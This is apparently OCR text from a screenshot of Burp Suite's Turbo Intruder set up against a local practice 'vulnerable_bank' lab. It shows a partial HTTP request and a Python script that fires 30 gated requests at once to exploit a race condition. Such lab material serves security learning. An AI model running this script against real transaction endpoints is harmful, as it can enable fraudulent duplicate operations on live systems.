 Burp Suite Professional v2022.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SHELLING DNS Tunnel Collabfiltrator
Turbo Intruder - localhost
Pretty Raw Hex \n
10 Connection : close
11 Referer : http://localhost/weblabs/vulnerable_bank/index.php
12 Cookie :
13 Random :%s
14 Upgrade-Insecure-Requests : 1
15 Sec-Fetch-Dest : document
16 Sec-Fetch-Mode : navigate
17 Sec-Fetch-Site : same-origin
18 Sec-Fetch-User : ?1
19
K
KINEMASTER
? Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
Attack
? Search... 0 matches ? Search... 0 matches
Done 351 bytes | 4 millis
52°F
Clear
Search
PC
64
ENG
IN
10:26 PM
1/2/2023
1